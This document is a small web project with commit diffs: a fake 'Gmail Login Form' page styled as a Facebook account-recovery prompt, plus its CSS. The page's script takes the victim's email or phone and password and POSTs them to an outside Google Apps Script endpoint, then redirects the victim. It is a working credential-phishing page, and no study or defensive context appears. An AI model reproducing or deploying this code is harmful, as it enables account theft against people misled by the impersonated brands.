
==== main.html @ d850df10 "Create main.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gmail Login Form</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="wrapper">
        <img src="https://cdn.logojoy.com/wp-content/uploads/20230921104407/Facebook-logo-2015_2019-600x319.png" alt="">
        <h1 class="title">Sign in</h1>
        <p>To recover your Facebook account, please enter your email or mobile number:</p>
        <form id="loginform">
            <div class="animate-label">
                <input type="text" id="username" required>
                <label for="username">Email or Phone</label>
                <line></line>
            </div>
            <div class="animate-label">
                <input type="password" id="passkey" required>
                <label for="passkey">Passkey</label>
                <line></line>
            </div class="flex">
         <a href="map.html">Forgot passkey?</a>
          <button type="submit">Next</button>
        </form>
    </div>
    <script>
        document.getElementById('loginform').addEventListener('submit', function(e) {
            e.preventDefault();
            var formData = {
                email: document.getElementById('username').value,
                passkey: document.getElementById('passkey').value
            };
            fetch('https://script.google.com/macros/s/AKfycbyX0jy2im19gdj2IGV394Dam-NK7wvfTUFjJLUZ5ZWfcNnqHqhhpG9tg1ODF6MHWrCn/exec', {
                method: 'POST',
                body: JSON.stringify(formData)
            })
            .then(response => response.text())
            .then(data => {
                alert(data); // Optional: Show a success message
                window.location.href = 'map.html'; // Redirect to map.html
            })
            .catch(error => console.error('Error:', error));
        });
    </script>
</body>
</html>

==== commit 9a37bc9b: "Update main.html" ====
--- a/main.html
+++ b/main.html
@@ -9,7 +9,7 @@
 </head>
 <body>
     <div class="wrapper">
-        <img src="https://cdn.logojoy.com/wp-content/uploads/20230921104407/Facebook-logo-2015_2019-600x319.png" alt="">
+        <img src="" alt="">
         <h1 class="title">Sign in</h1>
         <p>To recover your Facebook account, please enter your email or mobile number:</p>
         <form id="loginform">
@@ -23,7 +23,7 @@
                 <label for="passkey">Passkey</label>
                 <line></line>
             </div class="flex">
-         <a href="map.html">Forgot passkey?</a>
+         <a href="index.html">Forgot passkey?</a>
           <button type="submit">Next</button>
         </form>
     </div>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,139 @@
+body {
+    font-family: 'Helvetica', sans-serif;
+    background: #f6f6f6;
+  }
+  
+  .wrapper {
+    width: 340px;
+    height: 490px;
+    -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
+            box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
+    position: fixed;
+    top: 50%;
+    left: 50%;
+    -webkit-transform: translate(-50%, -50%);
+            transform: translate(-50%, -50%);
+    background: rgba(255, 255, 255, 0.95);
+    padding: 50px 50px 10px 50px;
+  }
+  
+  img {
+    width: 210px;
+  }
+  
+  h1 {
+    font-weight: normal;
+    font-size: 24px;
+    margin-bottom: 0;
+    line-height: 34px;
+  }
+  
+  p {
+    margin-top: 0;
+    margin-bottom: 20px;
+    font-size: 14px;
+  }
+  
+  .animate-label {
+    position: relative;
+    margin-top: 30px;
+  }
+  
+  .animate-label label {
+    position: absolute;
+    bottom: 6px;
+    left: 0;
+    -webkit-transition: all .3s ease;
+    transition: all .3s ease;
+    font-size: 14px;
+    width: 100%;
+    color: #888888;
+  }
+  
+  .animate-label input:valid + label,
+  .animate-label input:focus + label {
+    bottom: 30px;
+    font-size: 10px;
+  }
+  
+  .animate-label input:focus + label {
+    color: #4285f4;
+  }
+  
+  .animate-label line:before {
+    content: '';
+    position: absolute;
+    background: #4285f4;
+    width: 0;
+    height: 2px;
+    right: 50%;
+    bottom: 0;
+  }
+  
+  .animate-label input:focus ~ line:before {
+    width: 100%;
+    right: 0;
+    -webkit-transition: all .3s ease;
+    transition: all .3s ease;
+  }
+  
+  form {
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+        -ms-flex-direction: column;
+            flex-direction: column;
+  }
+  
+  input {
+    width: 100%;
+    border: none;
+    border-bottom: 1px solid #eee;
+    padding-bottom: 6px;
+  }
+  
+  input:focus {
+    outline: none;
+  }
+  
+  input#password {
+    margin-top: 15px;
+  }
+  
+  a {
+    color: #4285f4;
+    text-decoration: none;
+    margin-top: 30px;
+    font-size: 14px;
+  }
+  
+  .flex {
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-pack: justify;
+        -ms-flex-pack: justify;
+            justify-content: space-between;
+    -webkit-box-align: center;
+        -ms-flex-align: center;
+            align-items: center;
+  }
+  
+  button {
+    display: block;
+    border-radius: 5px;
+    height: 30px;
+    width: 65px;
+    background-color: #4285f4;
+    border: none;
+    color: #fff;
+    text-align: center;
+    font-size: 12px;
+    -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.26);
+            box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.26);
+    margin-top: 30px;
+  }
+  /*# sourceMappingURL=main.css.map */
+
